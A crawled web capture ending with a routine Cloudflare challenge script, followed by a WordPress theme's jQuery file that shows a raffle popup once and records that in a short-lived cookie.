<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfedbee1e70ecfa',t:'MTc2ODc0NzM0OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js
body_size: 149
content:
jQuery( function($){

    function createCookie(name,value,hours) {
        if (hours) {
            var date = new Date();
            date.setTime(date.getTime()+(hours*60*60*1000));
            var expires = "; expires="+date.toUTCString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    let raffleCookie = readCookie('raffle_popup_showed');

    if ( raffleCookie != 'true' ) {
        $( '.raffle-popup').addClass('raffle-popup--active');
    }

    $( '.js-close-icon-wrapper').on( 'click', function () {
        $( '.raffle-popup').removeClass('raffle-popup--active');
    });

    $(document).keyup(function(e) {
        if (e.key === "Escape") { // escape key maps to keycode `27`
            $( '.raffle-popup').removeClass('raffle-popup--active');
        }
    });

    createCookie('raffle_popup_showed', true, 1 );

});